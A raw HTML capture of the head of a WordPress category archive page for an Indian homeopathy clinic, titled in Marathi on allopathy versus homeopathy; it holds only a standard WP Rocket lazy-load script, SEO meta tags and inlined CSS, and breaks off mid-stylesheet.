

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/category/%E0%A5%B2%E0%A4%B2%E0%A5%8B%E0%A4%AA%E0%A5%85%E0%A4%A5%E0%A5%80-%E0%A4%86%E0%A4%A3%E0%A4%BF-%E0%A4%B9%E0%A5%8B%E0%A4%AE%E0%A4%BF%E0%A4%93%E0%A4%AA%E0%A5%85%E0%A4%A5%E0%A5%80-%E0%A4%AE%E0%A4%A7/
body_size: 70843
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ॲलोपॅथी आणि होमिओपॅथी मधला फरक:- Archives - Homeo Care Clinic</title>
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 